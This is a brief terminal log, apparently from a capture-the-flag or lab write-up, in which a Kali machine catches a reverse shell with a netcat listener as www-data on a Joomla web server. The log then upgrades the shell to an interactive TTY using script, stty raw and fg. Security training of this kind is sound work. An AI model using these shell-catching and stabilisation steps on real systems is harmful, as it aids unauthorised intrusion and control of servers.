 ┌──(root㉿kali)-[/home/…/Desktop/maquinas/facil/candy]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.232] from (UNKNOWN) [172.17.0.3] 53600
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@7cd492182203:/var/www/html/joomla$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@7cd492182203:/var/www/html/joomla$ ^Z
zsh: suspended  nc -lvnp 443
┌──(root㉿kali)-[/home/…/Desktop/maquinas/facil/candy]
└─# stty raw -echo; fg
[1]  + continued  nc -lvnp 443
reset xterm